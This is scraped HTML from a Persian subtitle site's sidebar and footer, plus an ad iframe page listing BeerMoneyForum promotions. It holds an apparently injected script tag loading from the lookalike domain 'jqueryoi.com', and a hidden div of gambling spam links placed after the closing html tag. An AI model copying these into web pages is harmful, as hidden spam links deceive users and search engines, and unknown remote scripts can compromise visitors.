<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"569fb2b22b","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=cfc40d766edd593bc197fa7d76c2d198&time=1764953933&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvZGhva2hhLTIwMjIv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Dhokha%202022%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 21173
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		1,200➕ URL Shorteners																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-635" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/eb768d05fb232266c330f1179825def3/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>1,200➕ URL Shorteners</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/eb768d05fb232266c330f1179825def3/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>List of the best URL Shorteners in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/eb768d05fb232266c330f1179825def3/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/eb768d05fb232266c330f1179825def3/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1011" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/8b4ae6310091f32d0bdd28eb9cbcd21c/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>BMF Rewards</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/8b4ae6310091f32d0bdd28eb9cbcd21c/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>Offerwalls, Surveys, Apps, Games, videos and ..</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/8b4ae6310091f32d0bdd28eb9cbcd21c/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>BeerMoneyForum.com/rewards</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/8b4ae6310091f32d0bdd28eb9cbcd21c/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-634" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>15,000➕ Get Paid To Programs</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>List of the best get paid to programs in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b3b92af2a4b875deef0281d9eeeae00a/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
